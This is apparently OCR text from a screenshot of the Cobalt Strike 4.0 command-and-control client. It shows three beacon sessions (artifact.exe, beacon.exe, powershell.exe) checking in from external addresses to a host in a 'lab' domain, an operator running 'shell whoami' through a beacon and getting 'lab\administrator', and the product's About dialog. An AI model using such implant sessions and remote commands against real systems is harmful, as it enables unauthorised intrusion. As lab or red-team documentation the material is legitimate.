 Cobalt Strike View Attacks Reporting Help
external internal listener user ... note process pid arch last
106.52.210.128 192.168.11.9 txs Administrator * ... artifact.exe 324 x86 88ms
42.194.200.183 192.168.11.9 txs Administrator * ... beacon.exe 1980 x86 1s
42.194.207.224 192.168.11.9 txs Administrator * ... powershell.exe 2568 x86 117ms
Event Log X Listeners X Web Log X Beacon 192.168.11.9@324 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
lab\administrator
About
Cobalt Strike 4.0
Advanced Threat Tactics Software
Release: December 5, 2019
© 2012-2019 Strategic Cyber, LLC
Cobalt Strike makes use of code and/or content from the following
sources:
Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK)
- (c) 2017 The MITRE Corporation. (This work is reproduced and
distributed with the permission of The MITRE Corporation.)